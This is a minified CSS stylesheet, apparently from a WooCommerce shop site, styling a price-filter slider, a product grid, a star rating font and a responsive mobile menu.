.ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:none;background:#4169e1;box-sizing:border-box;margin-top:-.25em;opacity:1}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle:hover,.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active{box-shadow:0 0 0 .25em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background:#4169e1}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,.1)}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%}.archive.post-type-archive.post-type-archive-product ul.products li.product img{display:block;width:100%;height:170px;object-fit:cover}.archive.post-type-archive.post-type-archive-product ul.products li.product{width:29% !important}@media (max-width:991px){.archive.post-type-archive.post-type-archive-product ul.products li.product{width:46% !important}}@media (max-width:767px){.archive.post-type-archive.post-type-archive-product ul.products li.product{width:100% !important}.archive.post-type-archive.post-type-archive-product ul.products li.product img{height:210px}}
@font-face{font-family:"star";src:url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.eot");src:url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),url("https://ecodar.by/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");font-weight:400;font-style:normal}
button#responsive-menu-button,#responsive-menu-container{display:none;-webkit-text-size-adjust:100%}@media screen and (max-width:797px){#responsive-menu-container{display:block}#responsive-menu-container{position:fixed;top:0;bottom:0;z-index:99998;padding-bottom:5px;margin-bottom:-5px;outline:1px solid transparent;overflow-y:auto;overflow-x:hidden}#responsive-menu-container .responsive-menu-search-box{width:100%;padding:0 2%;border-radius:2px;height:50px;-webkit-appearance:none}#responsive-menu-container.push-left,#responsive-menu-container.slide-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.responsive-menu-open #responsive-menu-container.push-left,.responsive-menu-open #responsive-menu-container.slide-left{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#responsive-menu-container.push-top,#responsive-menu-container.slide-top{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%)}.responsive-menu-open #responsive-menu-container.push-top,.responsive-menu-open #responsive-menu-container.slide-top{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}#responsive-menu-container.push-right,#responsive-menu-container.slide-right{transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%)}.responsive-menu-open #responsive-menu-container.push-right,.responsive-menu-open #responsive-menu-container.slide-right{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#responsive-menu-container.push-bottom,#responsive-menu-container.slide-bottom{transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%)}.responsive-menu-open #responsive-menu-container.push-bottom,.responsive-menu-open #responsive-menu-container.slide-bottom{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}#responsive-menu-container,#responsive-menu-container:before,#responsive-menu-container:after,#responsive-menu-container *,#responsive-menu-container *:before,#responsive-menu-container *:after{box-sizing:border-box;margin:0;padding:0}#responsive-menu-container #responsive-menu-search-box,#responsive-menu-container #responsive-menu-additional-content,#responsive-menu-container #responsive-menu-title{padding:25px 5%}#responsive-menu-container #responsive-menu,#responsive-menu-container #responsive-menu ul{width:100%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu{display:none}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open{display:block}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link{padding-left:10%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link{padding-left:15%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link{padding-left:20%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link{padding-left:25%}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link{padding-left:30%}#responsive-menu-container li.responsive-menu-item{width:100%;list-style:none}#responsive-menu-container li.responsive-menu-item a{width:100%;display:block;text-decoration:none;padding:0 5%;position:relative}#responsive-menu-container li.responsive-menu-item a .fa{margin-right:15px}#responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden}#responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa{margin-right:0}button#responsive-menu-button .responsive-menu-button-icon-inactive{display:none}button#responsive-menu-button{z-index:99999;display:none;overflow:hidden;outline:none}button#responsive-menu-button img{max-width:100%}.responsive-menu-label{display:inline-block;font-weight:600;margin:0 5px;vertical-align:middle}.responsive-menu-label .responsive-menu-button-text-open{display:none}.responsive-menu-accessible{display:inline-block}.responsive-menu-accessible .responsive-menu-box{display:inline-block;vertical-align:middle}.responsive-menu-label.responsive-menu-label-top,.responsive-menu-label.responsive-menu-label-bottom{display:block;margin:0 auto}button#responsive-menu-button{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.responsive-menu-box{width:25px;height:19px;display:inline-block;position:relative}.responsive-menu-inner{display:block;top:50%;margin-top:-1.5px}.responsive-menu-inner,.responsive-menu-inner:before,.responsive-menu-inner:after{width:25px;height:3px;background-color:#fff;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.responsive-menu-open .responsive-menu-inner,.responsive-menu-open .responsive-menu-inner:before,.responsive-menu-open .responsive-menu-inner:after{background-color:#fff}button#responsive-menu-button:hover .responsive-menu-inner,button#responsive-menu-button:hover .responsive-menu-inner:before,button#responsive-menu-button:hover .responsive-menu-inner:after,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner:before,button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner:after,button#responsive-menu-button:focus .responsive-menu-inner,button#responsive-menu-button:focus .responsive-menu-inner:before,button#responsive-menu-button:focus .responsive-menu-inner:after,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner:before,button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner:after{background-color:#fff}.responsive-menu-inner:before,.responsive-menu-inner:after{content:"";display:block}.responsive-menu-inner:before{top:-8px}.responsive-menu-inner:after{bottom:-8px}.responsive-menu-boring .responsive-menu-inner,.responsive-menu-boring .responsive-menu-inner:before,.responsive-menu-boring .responsive-menu-inner:after{transition-property:none}.responsive-menu-boring.is-active .responsive-menu-inner{transform:rotate(45deg)}.responsive-menu-boring.is-active .responsive-menu-inner:before{top:0;opacity:0}.responsive-menu-boring.is-active .responsive-menu-inner:after{bottom:0;transform:rotate(-90deg)}button#responsive-menu-button{width:55px;height:55px;position:fixed;top:15px;right:5%;background:#000}.responsive-menu-open button#responsive-menu-button{background:#000}.responsive-menu-open button#responsive-menu-button:hover,.responsive-menu-open button#responsive-menu-button:focus,button#responsive-menu-button:hover,button#responsive-menu-button:focus{background:#000}button#responsive-menu-button .responsive-menu-box{color:#fff}.responsive-menu-open button#responsive-menu-button .responsive-menu-box{color:#fff}.responsive-menu-label{color:#fff;font-size:14px;line-height:13px}button#responsive-menu-button{display:inline-block;transition:transform .5s,background-color .5s}#responsive-menu-container{width:75%;left:0;transition:transform .5s;text-align:left;background:#212121}#responsive-menu-container #responsive-menu-wrapper{background:#212121}#responsive-menu-container #responsive-menu-additional-content{color:#fff}#responsive-menu-container .responsive-menu-search-box{background:#fff;border:2px solid #dadada;color:#333}#responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder{color:#c7c7cd}#responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder{color:#c7c7cd}#responsive-menu-container .responsive-menu-search-box:-moz-placeholder{color:#c7c7cd;opacity:1}#responsive-menu-container .responsive-menu-search-box::-moz-placeholder{color:#c7c7cd;opacity:1}#responsive-menu-container .responsive-menu-item-link,#responsive-menu-container #responsive-menu-title,#responsive-menu-container .responsive-menu-subarrow{transition:background-color .5s,border-color .5s,color .5s}#responsive-menu-container #responsive-menu-title{background-color:#212121;color:#fff;font-size:13px}#responsive-menu-container #responsive-menu-title a{color:#fff;font-size:13px;text-decoration:none}#responsive-menu-container #responsive-menu-title a:hover{color:#fff}#responsive-menu-container #responsive-menu-title:hover{background-color:#212121;color:#fff}#responsive-menu-container #responsive-menu-title:hover a{color:#fff}#responsive-menu-container #responsive-menu-title #responsive-menu-title-image{display:inline-block;vertical-align:middle}#responsive-menu-container #responsive-menu>li.responsive-menu-item:first-child>a{border-top:1px solid #212121}#responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link{font-size:13px}#responsive-menu-container #responsive-menu li.responsive-menu-item a{height:40px;line-height:40px;border-bottom:1px solid #212121;color:#fff;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover{color:#fff;background-color:#3f3f3f;border-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow{right:0;height:40px;line-height:40px;width:40px;color:#fff;border-left:1px solid #212121;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#212121;background-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu li.responsive-menu-current-item>.responsive-menu-item-link{background-color:#212121;color:#fff;border-color:#212121}#responsive-menu-container #responsive-menu li.responsive-menu-current-item>.responsive-menu-item-link:hover{background-color:#3f3f3f;color:#fff;border-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu>li.responsive-menu-item:first-child>a{border-top:1px solid #212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link{font-size:13px}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a{height:40px;line-height:40px;border-bottom:1px solid #212121;color:#fff;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover{color:#fff;background-color:#3f3f3f;border-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow{right:0;height:40px;line-height:px;width:40px;color:#fff;border-left:1px solid #212121;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active{color:#fff;border-color:#212121;background-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover{color:#fff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item>.responsive-menu-item-link{background-color:#212121;color:#fff;border-color:#212121}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item>.responsive-menu-item-link:hover{background-color:#3f3f3f;color:#fff;border-color:#3f3f3f}}
.dop_footer_menu a{color:#fff;text-decoration:none}.dop_footer_menu li{list-style-type:none}.dop_footer_menu{padding:0;position:relative;left:-20px}